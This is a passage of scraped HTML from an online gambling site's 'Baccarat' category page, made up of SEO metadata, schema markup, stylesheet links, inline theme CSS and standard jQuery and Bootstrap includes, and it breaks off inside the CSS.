

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/category/baccarat/
body_size: 40101
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baccarat Archives - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/category/baccarat/" />
	<link rel="next" href="https://actquestionofthedaynow.com/category/baccarat/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baccarat Archives - Actquestionofthedaynow" />
	<meta property="og:url" content="https://actquestionofthedaynow.com/category/baccarat/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://actquestionofthedaynow.com/category/baccarat/","url":"https://actquestionofthedaynow.com/category/baccarat/","name":"Baccarat Archives - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"primaryImageOfPage":{"@id":"https://actquestionofthedaynow.com/category/baccarat/#primaryimage"},"image":{"@id":"https://actquestionofthedaynow.com/category/baccarat/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online.jpg","breadcrumb":{"@id":"https://actquestionofthedaynow.com/category/baccarat/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/category/baccarat/#primaryimage","url":"https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online.jpg","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online.jpg","width":1344,"height":768,"caption":"Bonus casino online"},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/category/baccarat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"Baccarat"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Baccarat Category Feed" href="https://actquestionofthedaynow.com/category/baccarat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay 